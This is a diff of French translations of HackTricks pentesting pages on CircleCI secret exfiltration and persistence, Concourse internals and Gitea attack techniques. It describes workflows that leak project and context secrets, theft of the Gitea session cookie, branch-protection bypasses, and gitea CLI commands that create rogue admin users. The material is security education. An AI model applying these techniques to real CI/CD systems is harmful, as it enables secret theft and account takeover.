#### Exfiltrate Project secrets
|
||||
|
||||
> [!WARNING]
|
||||
> Pour **exfiltrer TOUS** les **SECRETS** de projet et de contexte, vous **devez juste** avoir un accès **ÉCRIT** à **juste 1 repo** dans l'ensemble de l'organisation github (_et votre compte doit avoir accès aux contextes mais par défaut tout le monde peut accéder à chaque contexte_).
|
||||
> Afin d’**exfiltrer TOUS** les **SECRETS** du project et du context, il suffit d’avoir un accès en **WRITE** à **1 seul repo** dans toute l’org github (_et votre compte doit avoir accès aux contexts, mais par défaut tout le monde peut accéder à chaque context_).
|
||||
|
||||
> [!CAUTION]
|
||||
> La fonctionnalité "**Import Variables**" permet d'**importer des variables d'autres projets** vers celui-ci. Par conséquent, un attaquant pourrait **importer toutes les variables de projet de tous les repos** et ensuite **exfiltrer toutes ensemble**.
|
||||
> La fonctionnalité "**Import Variables**" permet **d’importer des variables depuis d’autres projects** vers celui-ci. Par conséquent, un attaquant pourrait **importer toutes les variables du project depuis tous les repos** puis **les exfiltrer toutes ensemble**.
|
||||
|
||||
Tous les secrets de projet sont toujours définis dans l'env des jobs, donc il suffit d'appeler env et de l'obfusquer en base64 pour exfiltrer les secrets dans la **console de log web des workflows** :
|
||||
Tous les secrets du project sont toujours définis dans l’env des jobs, donc il suffit d’appeler env et de l’obfusquer en base64 pour exfiltrer les secrets dans la **console web de logs des workflows** :
|
||||
```yaml
|
||||
version: 2.1
|
||||
|
||||
@@ -114,7 +114,7 @@ exfil-env-workflow:
|
||||
jobs:
|
||||
- exfil-env
|
||||
```
|
||||
Si vous **n'avez pas accès à la console web** mais que vous avez **accès au dépôt** et que vous savez que CircleCI est utilisé, vous pouvez simplement **créer un workflow** qui est **déclenché toutes les minutes** et qui **exfiltre les secrets vers une adresse externe** :
|
||||
Si vous **n'avez pas accès à la web console** mais que vous avez **accès au repo** et que vous savez que CircleCI est utilisé, vous pouvez simplement **créer un workflow** qui est **déclenché toutes les minutes** et qui **exfiltre les secrets vers une adresse externe** :
|
||||
```yaml
|
||||
version: 2.1
|
||||
|
||||
@@ -141,7 +141,7 @@ only:
|
||||
jobs:
|
||||
- exfil-env
|
||||
```
|
||||
#### Exfiltrer les secrets de contexte
|
||||
#### Exfiltrer les secrets du contexte
|
||||
|
||||
Vous devez **spécifier le nom du contexte** (cela exfiltrera également les secrets du projet) :
|
||||
```yaml
|
||||
@@ -163,7 +163,7 @@ jobs:
|
||||
- exfil-env:
|
||||
context: Test-Context
|
||||
```
|
||||
Si vous **n'avez pas accès à la console web** mais que vous avez **accès au dépôt** et que vous savez que CircleCI est utilisé, vous pouvez simplement **modifier un workflow** qui est **déclenché toutes les minutes** et qui **exfiltre les secrets vers une adresse externe** :
|
||||
Si vous **n'avez pas accès à la web console** mais que vous avez **accès au repo** et que vous savez que CircleCI est utilisé, vous pouvez simplement **modifier un workflow** qui est **déclenché chaque minute** et qui **exfils les secrets vers une adresse externe** :
|
||||
```yaml
|
||||
version: 2.1
|
||||
|
||||
@@ -192,14 +192,14 @@ jobs:
|
||||
context: Test-Context
|
||||
```
|
||||
> [!WARNING]
|
||||
> Créer simplement un nouveau `.circleci/config.yml` dans un dépôt **ne suffit pas à déclencher une build circleci**. Vous devez **l'activer en tant que projet dans la console circleci**.
|
||||
> Just creating a new `.circleci/config.yml` in a repo **n'est pas suffisant pour déclencher un build circleci**. Vous devez **l'activer comme projet dans la console circleci**.
|
||||
|
||||
#### Échapper vers le Cloud
|
||||
#### Escape to Cloud
|
||||
|
||||
**CircleCI** vous offre la possibilité d'exécuter **vos builds sur leurs machines ou sur les vôtres**.\
|
||||
Par défaut, leurs machines sont situées dans GCP, et vous ne pourrez initialement rien trouver de pertinent. Cependant, si une victime exécute les tâches sur **ses propres machines (potentiellement, dans un environnement cloud)**, vous pourriez trouver un **point de terminaison de métadonnées cloud avec des informations intéressantes**.
|
||||
**CircleCI** vous donne la possibilité d’exécuter **vos builds sur leurs machines ou sur les vôtres**.\
|
||||
Par défaut, leurs machines sont situées dans GCP, et au départ vous ne pourrez rien trouver de pertinent. Cependant, si une victime exécute les tâches sur **ses propres machines (potentiellement, dans un cloud env)**, vous pourriez trouver un **cloud metadata endpoint avec des informations intéressantes**.
|
||||
|
||||
Remarquez que dans les exemples précédents, tout a été lancé à l'intérieur d'un conteneur docker, mais vous pouvez également **demander à lancer une machine VM** (qui peut avoir des autorisations cloud différentes) :
|
||||
Notez que dans les exemples précédents, tout était lancé à l’intérieur d’un conteneur docker, mais vous pouvez aussi **demander à lancer une machine VM** (qui peut avoir des permissions cloud différentes) :
|
||||
```yaml
|
||||
jobs:
|
||||
exfil-env:
|
||||
@@ -219,17 +219,17 @@ steps:
|
||||
- setup_remote_docker:
|
||||
version: 19.03.13
|
||||
```
|
||||
#### Persistance
|
||||
#### Persistence
|
||||
|
||||
- Il est possible de **créer** des **tokens utilisateur dans CircleCI** pour accéder aux points de terminaison de l'API avec les accès des utilisateurs.
|
||||
- Il est possible de **create** des **user tokens in CircleCI** pour accéder aux endpoints de l'API avec les accès de l'utilisateur.
|
||||
- _https://app.circleci.com/settings/user/tokens_
|
||||
- Il est possible de **créer des tokens de projet** pour accéder au projet avec les permissions données au token.
|
||||
- Il est possible de **create projects tokens** pour accéder au projet avec les permissions données au token.
|
||||
- _https://app.circleci.com/settings/project/github/\<org>/\<repo>/api_
|
||||
- Il est possible d'**ajouter des clés SSH** aux projets.
|
||||
- Il est possible d'**add SSH keys** aux projets.
|
||||
- _https://app.circleci.com/settings/project/github/\<org>/\<repo>/ssh_
|
||||
- Il est possible de **créer un cron job dans une branche cachée** dans un projet inattendu qui **fuit** toutes les **variables d'environnement contextuelles** chaque jour.
|
||||
- Ou même de créer dans une branche / modifier un job connu qui **fuit** tous les secrets de contexte et de **projets** chaque jour.
|
||||
- Si vous êtes propriétaire d'un github, vous pouvez **autoriser des orbes non vérifiés** et en configurer un dans un job comme **porte dérobée**.
|
||||
- Vous pouvez trouver une **vulnérabilité d'injection de commande** dans certaines tâches et **injecter des commandes** via un **secret** en modifiant sa valeur.
|
||||
- Il est possible de **create a cron job in hidden branch** dans un projet inattendu qui est **leaking** toutes les variables d'environnement du **context** chaque jour.
|
||||
- Ou même de créer dans une branche / modifier un job connu qui va **leak** tous les secrets du **context** et des **projects** chaque jour.
|
||||
- Si vous êtes owner GitHub, vous pouvez **allow unverified orbs** et en configurer un dans un job comme **backdoor**
|
||||
- Vous pouvez trouver une **command injection vulnerability** dans certaines tâches et **inject commands** via un **secret** en modifiant sa valeur
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,37 +1,39 @@
|
||||
# Architecture de Concourse
|
||||
# Concourse Architecture
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Architecture de Concourse
|
||||
## Concourse Architecture
|
||||
|
||||
[**Données pertinentes de la documentation de Concourse :**](https://concourse-ci.org/internals.html)
|
||||
|
||||
|
||||
[**Données pertinentes de la documentation Concourse :**](https://concourse-ci.org/internals.html)
|
||||
|
||||
### Architecture
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### ATC : interface web & planificateur de builds
|
||||
#### ATC: web UI & build scheduler
|
||||
|
||||
L'ATC est le cœur de Concourse. Il exécute la **web UI et l'API** et est responsable de toute la **planification** des pipelines. Il **se connecte à PostgreSQL**, qu'il utilise pour stocker les données des pipelines (y compris les journaux de construction).
|
||||
L'ATC est le cœur de Concourse. Il exécute le **web UI and API** et est responsable de toute la **scheduling** des pipelines. Il **se connecte à PostgreSQL**, qu'il utilise pour stocker les données des pipelines (y compris les build logs).
|
||||
|
||||
La responsabilité du [checker](https://concourse-ci.org/checker.html) est de vérifier en continu les nouvelles versions des ressources. Le [scheduler](https://concourse-ci.org/scheduler.html) est responsable de la planification des builds pour un job et le [build tracker](https://concourse-ci.org/build-tracker.html) est responsable de l'exécution de tout build planifié. Le [garbage collector](https://concourse-ci.org/garbage-collector.html) est le mécanisme de nettoyage pour supprimer tout objet inutilisé ou obsolète, tel que des conteneurs et des volumes.
|
||||
La responsabilité du [checker](https://concourse-ci.org/checker.html) est de vérifier en continu les nouvelles versions des resources. Le [scheduler](https://concourse-ci.org/scheduler.html) est responsable de la planification des builds pour un job et le [build tracker](https://concourse-ci.org/build-tracker.html) est responsable de l'exécution de tout build planifié. Le [garbage collector](https://concourse-ci.org/garbage-collector.html) est le mécanisme de nettoyage pour supprimer tout objet inutilisé ou obsolète, comme les containers et les volumes.
|
||||
|
||||
#### TSA : enregistrement des workers & transfert
|
||||
#### TSA: worker registration & forwarding
|
||||
|
||||
Le TSA est un **serveur SSH sur mesure** qui est utilisé uniquement pour **enregistrer** en toute sécurité des [**workers**](https://concourse-ci.org/internals.html#architecture-worker) avec l'[ATC](https://concourse-ci.org/internals.html#component-atc).
|
||||
Le TSA est un **custom-built SSH server** utilisé uniquement pour **registering** en toute sécurité les [**workers**](https://concourse-ci.org/internals.html#architecture-worker) avec l'[ATC](https://concourse-ci.org/internals.html#component-atc).
|
||||
|
||||
Le TSA écoute par **défaut sur le port `2222`**, et est généralement co-localisé avec l'[ATC](https://concourse-ci.org/internals.html#component-atc) et se trouve derrière un équilibreur de charge.
|
||||
Par défaut, le TSA **écoute sur le port `2222`**, et il est généralement colocalisé avec l'[ATC](https://concourse-ci.org/internals.html#component-atc) et placé derrière un load balancer.
|
||||
|
||||
Le **TSA implémente CLI sur la connexion SSH,** prenant en charge [**ces commandes**](https://concourse-ci.org/internals.html#component-tsa).
|
||||
Le **TSA implémente CLI over the SSH connection,** prenant en charge [**these commands**](https://concourse-ci.org/internals.html#component-tsa).
|
||||
|
||||
#### Workers
|
||||
|
||||
Pour exécuter des tâches, Concourse doit avoir des workers. Ces workers **s'enregistrent** via le [TSA](https://concourse-ci.org/internals.html#component-tsa) et exécutent les services [**Garden**](https://github.com/cloudfoundry-incubator/garden) et [**Baggageclaim**](https://github.com/concourse/baggageclaim).
|
||||
Afin d'exécuter des tasks, concourse doit disposer de certains workers. Ces workers **s'enregistrent eux-mêmes** via le [TSA](https://concourse-ci.org/internals.html#component-tsa) et exécutent les services [**Garden**](https://github.com/cloudfoundry-incubator/garden) et [**Baggageclaim**](https://github.com/concourse/baggageclaim).
|
||||
|
||||
- **Garden** : C'est l'**API de gestion des conteneurs**, généralement exécutée sur le **port 7777** via **HTTP**.
|
||||
- **Baggageclaim** : C'est l'**API de gestion des volumes**, généralement exécutée sur le **port 7788** via **HTTP**.
|
||||
- **Garden**: C'est l'**Container Manage AP**I, généralement exécutée sur le **port 7777** via **HTTP**.
|
||||
- **Baggageclaim**: C'est la **Volume Management API**, généralement exécutée sur le **port 7788** via **HTTP**.
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://concourse-ci.org/internals.html](https://concourse-ci.org/internals.html)
|
||||
|
||||
|
||||
@@ -1,130 +1,130 @@
|
||||
# Sécurité de Gitea
|
||||
# Gitea Security
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Qu'est-ce que Gitea
|
||||
|
||||
**Gitea** est une solution **d'hébergement de code léger gérée par la communauté et auto-hébergée** écrite en Go.
|
||||
**Gitea** is a **self-hosted community managed lightweight code hosting** solution written in Go.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Informations de base
|
||||
### Basic Information
|
||||
|
||||
{{#ref}}
|
||||
basic-gitea-information.md
|
||||
{{#endref}}
|
||||
|
||||
## Laboratoire
|
||||
## Lab
|
||||
|
||||
Pour exécuter une instance Gitea localement, vous pouvez simplement exécuter un conteneur docker :
|
||||
To run a Gitea instance locally you can just run a docker container:
|
||||
```bash
|
||||
docker run -p 3000:3000 gitea/gitea
|
||||
```
|
||||
Connectez-vous au port 3000 pour accéder à la page web.
|
||||
|
||||
Vous pouvez également l'exécuter avec kubernetes :
|
||||
Vous pouvez aussi l’exécuter avec kubernetes :
|
||||
```
|
||||
helm repo add gitea-charts https://dl.gitea.io/charts/
|
||||
helm install gitea gitea-charts/gitea
|
||||
```
|
||||
## Énumération non authentifiée
|
||||
## Énumération sans authentification
|
||||
|
||||
- Repos publics : [http://localhost:3000/explore/repos](http://localhost:3000/explore/repos)
|
||||
- Dépôts publics : [http://localhost:3000/explore/repos](http://localhost:3000/explore/repos)
|
||||
- Utilisateurs enregistrés : [http://localhost:3000/explore/users](http://localhost:3000/explore/users)
|
||||
- Organisations enregistrées : [http://localhost:3000/explore/organizations](http://localhost:3000/explore/organizations)
|
||||
|
||||
Notez qu'en **default Gitea permet aux nouveaux utilisateurs de s'inscrire**. Cela ne donnera pas un accès particulièrement intéressant aux nouveaux utilisateurs sur les repos d'autres organisations/utilisateurs, mais un **utilisateur connecté** pourrait être en mesure de **visualiser plus de repos ou d'organisations**.
|
||||
Notez que par **défaut Gitea permet aux nouveaux users de s’enregistrer**. Cela ne donnera pas un accès particulièrement intéressant aux nouveaux users par rapport aux dépôts d’autres organizations/users, mais un **user connecté** pourrait être en mesure de **visualiser davantage de repos ou d’organizations**.
|
||||
|
||||
## Exploitation interne
|
||||
|
||||
Pour ce scénario, nous allons supposer que vous avez obtenu un accès à un compte github.
|
||||
Pour ce scénario, nous allons supposer que vous avez obtenu un certain accès à un compte github.
|
||||
|
||||
### Avec les identifiants de l'utilisateur / Cookie Web
|
||||
### Avec des identifiants user/cookie Web
|
||||
|
||||
Si vous avez d'une manière ou d'une autre déjà des identifiants pour un utilisateur au sein d'une organisation (ou si vous avez volé un cookie de session), vous pouvez **simplement vous connecter** et vérifier quels **permissions vous avez** sur quels **repos,** dans **quelles équipes** vous êtes, **lister d'autres utilisateurs**, et **comment les repos sont protégés.**
|
||||
Si vous avez déjà, d’une manière ou d’une autre, les identifiants d’un user au sein d’une organization (ou si vous avez volé un cookie de session), vous pouvez **simplement vous connecter** et vérifier **quelles permissions vous avez** sur **quels repos,** dans **quelles teams** vous êtes, **lister d’autres users**, et **comment les repos sont protégés**.
|
||||
|
||||
Notez que **2FA peut être utilisé** donc vous ne pourrez accéder à ces informations que si vous pouvez également **passer cette vérification**.
|
||||
Notez que la **2FA peut être utilisée**, donc vous ne pourrez accéder à ces informations que si vous pouvez aussi **passer cette vérification**.
|
||||
|
||||
> [!NOTE]
|
||||
> Notez que si vous **réussissez à voler le cookie `i_like_gitea`** (actuellement configuré avec SameSite: Lax), vous pouvez **complètement usurper l'identité de l'utilisateur** sans avoir besoin d'identifiants ou de 2FA.
|
||||
> Notez que si vous **parvenez à voler le cookie `i_like_gitea`** (actuellement configuré avec SameSite: Lax), vous pouvez **incarner complètement l’utilisateur** sans avoir besoin d’identifiants ni de 2FA.
|
||||
|
||||
### Avec la clé SSH de l'utilisateur
|
||||
### Avec une SSH key user
|
||||
|
||||
Gitea permet aux **utilisateurs** de définir des **clés SSH** qui seront utilisées comme **méthode d'authentification pour déployer du code** en leur nom (aucune 2FA n'est appliquée).
|
||||
Gitea permet aux **users** de définir des **SSH keys** qui seront utilisées comme **méthode d’authentification pour déployer du code** en leur nom (aucune 2FA n’est appliquée).
|
||||
|
||||
Avec cette clé, vous pouvez effectuer des **modifications dans les dépôts où l'utilisateur a des privilèges**, cependant vous ne pouvez pas l'utiliser pour accéder à l'API gitea afin d'énumérer l'environnement. Cependant, vous pouvez **énumérer les paramètres locaux** pour obtenir des informations sur les repos et l'utilisateur auquel vous avez accès :
|
||||
Avec cette key, vous pouvez effectuer des **modifications dans les repos où l’utilisateur a certains privilèges**, cependant vous ne pouvez pas l’utiliser pour accéder à l’API gitea afin d’énumérer l’environnement. En revanche, vous pouvez **énumérer les paramètres locaux** pour obtenir des informations sur les repos et l’utilisateur auxquels vous avez accès :
|
||||
```bash
|
||||
# Go to the the repository folder
|
||||
# Get repo config and current user name and email
|
||||
git config --list
|
||||
```
|
||||
Si l'utilisateur a configuré son nom d'utilisateur comme son nom d'utilisateur gitea, vous pouvez accéder aux **clés publiques qu'il a définies** dans son compte à _https://github.com/\<gitea_username>.keys_, vous pouvez vérifier cela pour confirmer que la clé privée que vous avez trouvée peut être utilisée.
|
||||
Si l’utilisateur a configuré son username comme son username gitea, vous pouvez accéder aux **public keys qu’il a définies** dans son compte à _https://github.com/\<gitea_username>.keys_, vous pourriez vérifier cela pour confirmer que la private key que vous avez trouvée peut être utilisée.
|
||||
|
||||
Les **clés SSH** peuvent également être définies dans les dépôts en tant que **clés de déploiement**. Quiconque ayant accès à cette clé pourra **lancer des projets à partir d'un dépôt**. En général, sur un serveur avec différentes clés de déploiement, le fichier local **`~/.ssh/config`** vous donnera des informations sur la clé à laquelle il est lié.
|
||||
Les **SSH keys** peuvent aussi être définies dans les repositories comme **deploy keys**. Toute personne ayant accès à cette clé pourra **lancer des projects depuis un repository**. En général, sur un serveur avec différentes deploy keys, le fichier local **`~/.ssh/config`** vous donnera des infos sur la key associée.
|
||||
|
||||
#### Clés GPG
|
||||
#### GPG Keys
|
||||
|
||||
Comme expliqué [**ici**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/gitea-security/broken-reference/README.md), il est parfois nécessaire de signer les commits sinon vous pourriez être découvert.
|
||||
Comme expliqué [**ici**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/gitea-security/broken-reference/README.md), parfois il est nécessaire de signer les commits, sinon vous pourriez être découvert.
|
||||
|
||||
Vérifiez localement si l'utilisateur actuel a une clé avec :
|
||||
Vérifiez localement si l’utilisateur actuel a une key avec :
|
||||
```shell
|
||||
gpg --list-secret-keys --keyid-format=long
|
||||
```
|
||||
### Avec le jeton utilisateur
|
||||
### Avec User Token
|
||||
|
||||
Pour une introduction sur [**les jetons utilisateur, consultez les informations de base**](basic-gitea-information.md#personal-access-tokens).
|
||||
Pour une introduction sur [**les User Tokens consultez les informations de base**](basic-gitea-information.md#personal-access-tokens).
|
||||
|
||||
Un jeton utilisateur peut être utilisé **au lieu d'un mot de passe** pour **s'authentifier** contre le serveur Gitea [**via l'API**](https://try.gitea.io/api/swagger#/). Il aura **un accès complet** sur l'utilisateur.
|
||||
Un user token peut être utilisé **à la place d’un mot de passe** pour **s’authentifier** auprès du serveur Gitea [**via API**](https://try.gitea.io/api/swagger#/) ; il aura **un accès complet** sur l’utilisateur.
|
||||
|
||||
### Avec l'application Oauth
|
||||
### Avec Oauth Application
|
||||
|
||||
Pour une introduction sur [**les applications Oauth de Gitea, consultez les informations de base**](./#with-oauth-application).
|
||||
Pour une introduction sur [**les Gitea Oauth Applications consultez les informations de base**](#with-oauth-application).
|
||||
|
||||
Un attaquant pourrait créer une **application Oauth malveillante** pour accéder aux données/actions privilégiées des utilisateurs qui les acceptent probablement dans le cadre d'une campagne de phishing.
|
||||
Un attaquant pourrait créer une **malicious Oauth Application** pour accéder aux données/actions privilégiées des utilisateurs qui l’acceptent, probablement dans le cadre d’une campagne de phishing.
|
||||
|
||||
Comme expliqué dans les informations de base, l'application aura **un accès complet sur le compte utilisateur**.
|
||||
Comme expliqué dans les informations de base, l’application aura **un accès complet au compte utilisateur**.
|
||||
|
||||
### Contournement de la protection des branches
|
||||
### Contournement de Branch Protection
|
||||
|
||||
Dans Github, nous avons **github actions** qui, par défaut, obtiennent un **jeton avec un accès en écriture** sur le dépôt qui peut être utilisé pour **contourner les protections de branche**. Dans ce cas, cela **n'existe pas**, donc les contournements sont plus limités. Mais examinons ce qui peut être fait :
|
||||
Dans Github, nous avons **github actions** qui, par défaut, obtiennent un **token avec accès en écriture** au dépôt, pouvant être utilisé pour **bypasser branch protections**. Dans ce cas, cela **n’existe pas**, donc les contournements sont plus limités. Mais voyons ce qui peut être fait :
|
||||
|
||||
- **Activer le push** : Si quelqu'un avec un accès en écriture peut pousser vers la branche, poussez simplement vers celle-ci.
|
||||
- **Liste blanche des push restreints** : De la même manière, si vous faites partie de cette liste, poussez vers la branche.
|
||||
- **Activer la liste blanche de fusion** : S'il y a une liste blanche de fusion, vous devez en faire partie.
|
||||
- **Exiger que les approbations soient supérieures à 0** : Alors... vous devez compromettre un autre utilisateur.
|
||||
- **Restreindre les approbations aux utilisateurs sur liste blanche** : Si seuls les utilisateurs sur liste blanche peuvent approuver... vous devez compromettre un autre utilisateur qui est dans cette liste.
|
||||
- **Rejeter les approbations obsolètes** : Si les approbations ne sont pas supprimées avec de nouveaux commits, vous pourriez détourner une PR déjà approuvée pour injecter votre code et fusionner la PR.
|
||||
- **Enable Push** : Si toute personne ayant un accès en écriture peut pousser vers la branche, poussez simplement dessus.
|
||||
- **Whitelist Restricted Pus**h : De la même façon, si vous faites partie de cette liste, poussez vers la branche.
|
||||
- **Enable Merge Whitelist** : S’il existe une merge whitelist, vous devez en faire partie
|
||||
- **Require approvals is bigger than 0** : Alors... vous devez compromettre un autre utilisateur
|
||||
- **Restrict approvals to whitelisted** : Si seuls les utilisateurs de la whitelist peuvent approuver... vous devez compromettre un autre utilisateur qui figure dans cette liste
|
||||
- **Dismiss stale approvals** : Si les approbations ne sont pas supprimées avec de nouveaux commits, vous pourriez hijack une PR déjà approuvée pour injecter votre code et merger la PR.
|
||||
|
||||
Notez que **si vous êtes un admin d'org/repo**, vous pouvez contourner les protections.
|
||||
Notez que **si vous êtes un org/repo admin**, vous pouvez bypasser les protections.
|
||||
|
||||
### Énumérer les Webhooks
|
||||
|
||||
Les **webhooks** sont capables d'**envoyer des informations spécifiques de gitea à certains endroits**. Vous pourriez être en mesure de **exploiter cette communication**.\
|
||||
Cependant, généralement, un **secret** que vous ne pouvez **pas récupérer** est défini dans le **webhook** qui **empêchera** les utilisateurs externes qui connaissent l'URL du webhook mais pas le secret d'**exploiter ce webhook**.\
|
||||
Mais dans certaines occasions, les gens au lieu de définir le **secret** à sa place, ils **le définissent dans l'URL** comme paramètre, donc **vérifier les URL** pourrait vous permettre de **trouver des secrets** et d'autres endroits que vous pourriez exploiter davantage.
|
||||
Les **Webhooks** peuvent **envoyer certaines informations de gitea vers des endroits spécifiques**. Vous pourriez être en mesure d’**exploiter cette communication**.\
|
||||
Cependant, en général, un **secret** que vous **ne pouvez pas récupérer** est défini dans le **webhook**, ce qui **empêchera** les utilisateurs externes connaissant l’URL du webhook mais pas le secret d’**exploiter ce webhook**.\
|
||||
Mais dans certains cas, au lieu de définir le **secret** à sa place, les gens le **mettent dans l’URL** en tant que paramètre, donc **vérifier les URLs** pourrait vous permettre de **trouver des secrets** et d’autres endroits que vous pourriez ensuite exploiter.
|
||||
|
||||
Les webhooks peuvent être définis au **niveau du dépôt et au niveau de l'org**.
|
||||
Les Webhooks peuvent être configurés au **niveau du repo et au niveau de l’org**.
|
||||
|
||||
## Post-exploitation
|
||||
## Post Exploitation
|
||||
|
||||
### À l'intérieur du serveur
|
||||
### Inside the server
|
||||
|
||||
Si d'une manière ou d'une autre vous parvenez à entrer dans le serveur où gitea fonctionne, vous devriez chercher le fichier de configuration de gitea. Par défaut, il est situé dans `/data/gitea/conf/app.ini`
|
||||
Si, d’une manière ou d’une autre, vous avez réussi à entrer dans le serveur où gitea s’exécute, vous devriez chercher le fichier de configuration de gitea. Par défaut, il se trouve dans `/data/gitea/conf/app.ini`
|
||||
|
||||
Dans ce fichier, vous pouvez trouver des **clés** et des **mots de passe**.
|
||||
Dans ce fichier, vous pouvez trouver des **keys** et des **passwords**.
|
||||
|
||||
Dans le chemin gitea (par défaut : /data/gitea), vous pouvez également trouver des informations intéressantes comme :
|
||||
Dans le chemin gitea (par défaut : /data/gitea), vous pouvez aussi trouver des informations intéressantes comme :
|
||||
|
||||
- La base de données **sqlite** : Si gitea n'utilise pas une base de données externe, il utilisera une base de données sqlite.
|
||||
- Les **sessions** dans le dossier des sessions : En exécutant `cat sessions/*/*/*`, vous pouvez voir les noms d'utilisateur des utilisateurs connectés (gitea pourrait également enregistrer les sessions dans la base de données).
|
||||
- La **clé privée jwt** dans le dossier jwt.
|
||||
- Plus d'**informations sensibles** pourraient être trouvées dans ce dossier.
|
||||
- La base de données **sqlite** : si gitea n’utilise pas de db externe, il utilisera une base sqlite
|
||||
- Les **sessions** dans le dossier sessions : en exécutant `cat sessions/*/*/*`, vous pouvez voir les usernames des utilisateurs connectés (gitea peut aussi enregistrer les sessions dans la db).
|
||||
- La **jwt private key** dans le dossier jwt
|
||||
- D’autres informations **sensitive** pourraient se trouver dans ce dossier
|
||||
|
||||
Si vous êtes à l'intérieur du serveur, vous pouvez également **utiliser le binaire `gitea`** pour accéder/modifier des informations :
|
||||
Si vous êtes à l’intérieur du serveur, vous pouvez aussi **utiliser le binaire `gitea`** pour accéder/modifier des informations :
|
||||
|
||||
- `gitea dump` va dumper gitea et générer un fichier .zip.
|
||||
- `gitea generate secret INTERNAL_TOKEN/JWT_SECRET/SECRET_KEY/LFS_JWT_SECRET` va générer un jeton du type indiqué (persistance).
|
||||
- `gitea admin user change-password --username admin --password newpassword` Changer le mot de passe.
|
||||
- `gitea admin user create --username newuser --password superpassword --email user@user.user --admin --access-token` Créer un nouvel utilisateur admin et obtenir un jeton d'accès.
|
||||
- `gitea dump` va dumper gitea et générer un fichier .zip
|
||||
- `gitea generate secret INTERNAL_TOKEN/JWT_SECRET/SECRET_KEY/LFS_JWT_SECRET` générera un token du type indiqué (persistence)
|
||||
- `gitea admin user change-password --username admin --password newpassword` Change le mot de passe
|
||||
- `gitea admin user create --username newuser --password superpassword --email user@user.user --admin --access-token` Crée un nouvel admin user et obtient un access token
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -4,100 +4,100 @@
|
||||
|
||||
## Structure de base
|
||||
|
||||
La structure de base de l'environnement Gitea consiste à regrouper les dépôts par **organisation(s)**, chacune d'elles pouvant contenir **plusieurs dépôts** et **plusieurs équipes**. Cependant, notez que tout comme sur GitHub, les utilisateurs peuvent avoir des dépôts en dehors de l'organisation.
|
||||
La structure de base de l’environnement Gitea consiste à regrouper les repos par **organisation(s),** chacune pouvant contenir **plusieurs repositories** et **plusieurs teams.** Cependant, notez que, tout comme dans github, les users peuvent avoir des repos en dehors de l’organisation.
|
||||
|
||||
De plus, un **utilisateur** peut être **membre** de **différentes organisations**. Au sein de l'organisation, l'utilisateur peut avoir **différentes permissions sur chaque dépôt**.
|
||||
De plus, un **user** peut être **membre** de **différentes organizations**. Au sein de l’organisation, le user peut avoir **différentes permissions sur chaque repository**.
|
||||
|
||||
Un utilisateur peut également être **partie de différentes équipes** avec différentes permissions sur différents dépôts.
|
||||
Un user peut aussi faire **partie de différentes teams** avec différentes permissions sur différents repos.
|
||||
|
||||
Et enfin, **les dépôts peuvent avoir des mécanismes de protection spéciaux**.
|
||||
Et enfin, les **repositories peuvent avoir des mécanismes spéciaux de protection**.
|
||||
|
||||
## Permissions
|
||||
|
||||
### Organisations
|
||||
### Organizations
|
||||
|
||||
Lorsqu'une **organisation est créée**, une équipe appelée **Propriétaires** est **créée** et l'utilisateur y est ajouté. Cette équipe donnera un **accès admin** sur l'**organisation**, ces **permissions** et le **nom** de l'équipe **ne peuvent pas être modifiés**.
|
||||
Lorsqu’une **organization est créée**, une team appelée **Owners** est **créée** et le user y est ajouté. Cette team donnera un **accès admin** à l’**organization** ; ces **permissions** et le **nom** de la team **ne peuvent pas être modifiés**.
|
||||
|
||||
Les **admins d'org** (propriétaires) peuvent sélectionner la **visibilité** de l'organisation :
|
||||
Les **admins de l’org** (owners) peuvent choisir la **visibilité** de l’organisation :
|
||||
|
||||
- Publique
|
||||
- Limitée (utilisateurs connectés uniquement)
|
||||
- Privée (membres uniquement)
|
||||
- Public
|
||||
- Limited (logged in users only)
|
||||
- Private (members only)
|
||||
|
||||
Les **admins d'org** peuvent également indiquer si les **admins de dépôt** peuvent **ajouter ou retirer l'accès** pour les équipes. Ils peuvent également indiquer le nombre maximum de dépôts.
|
||||
Les **admins de l’org** peuvent aussi indiquer si les **admins des repos** peuvent **ajouter et/ou supprimer des accès** pour les teams. Ils peuvent également indiquer le nombre maximum de repos.
|
||||
|
||||
Lors de la création d'une nouvelle équipe, plusieurs paramètres importants sont sélectionnés :
|
||||
Lors de la création d’une nouvelle team, plusieurs paramètres importants sont sélectionnés :
|
||||
|
||||
- Il est indiqué les **dépôts de l'org auxquels les membres de l'équipe pourront accéder** : dépôts spécifiques (dépôts où l'équipe est ajoutée) ou tous.
|
||||
- Il est également indiqué **si les membres peuvent créer de nouveaux dépôts** (le créateur obtiendra un accès admin à celui-ci)
|
||||
- Les **permissions** que les **membres** du dépôt **auront** :
|
||||
- Accès **Administrateur**
|
||||
- Accès **Spécifique** :
|
||||
- Il est indiqué **les repos de l’org auxquels les membres de la team pourront accéder** : repos spécifiques (repos où la team est ajoutée) ou tous.
|
||||
- Il est aussi indiqué **si les membres peuvent créer de nouveaux repos** (le créateur obtiendra un accès admin dessus)
|
||||
- Les **permissions** que les **membres** du repo **auront** :
|
||||
- accès **Administrator**
|
||||
- accès **Specific** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Équipes & Utilisateurs
|
||||
### Teams & Users
|
||||
|
||||
Dans un dépôt, l'**admin d'org** et les **admins de dépôt** (si autorisés par l'org) peuvent **gérer les rôles** attribués aux collaborateurs (autres utilisateurs) et aux équipes. Il y a **3** rôles possibles :
|
||||
Dans un repo, l’**org admin** et les **repo admins** (si cela est autorisé par l’org) peuvent **gérer les rôles** donnés aux collaborateurs (autres users) et aux teams. Il existe **3** rôles possibles :
|
||||
|
||||
- Administrateur
|
||||
- Écrire
|
||||
- Lire
|
||||
- Administrator
|
||||
- Write
|
||||
- Read
|
||||
|
||||
## Authentification Gitea
|
||||
|
||||
### Accès Web
|
||||
### Web Access
|
||||
|
||||
Utilisation de **nom d'utilisateur + mot de passe** et potentiellement (et recommandé) un 2FA.
|
||||
